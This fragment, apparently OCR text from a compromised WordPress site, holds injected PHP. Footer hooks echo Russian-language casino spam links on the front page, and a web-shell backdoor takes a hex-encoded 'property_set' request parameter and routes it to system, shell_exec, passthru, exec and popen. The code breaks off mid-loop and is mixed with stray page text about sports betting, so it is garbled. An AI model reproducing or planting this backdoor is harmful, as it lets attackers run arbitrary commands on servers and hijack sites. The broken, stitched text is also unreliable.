
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CALCULADORA
DEPORTIVA APUESTAS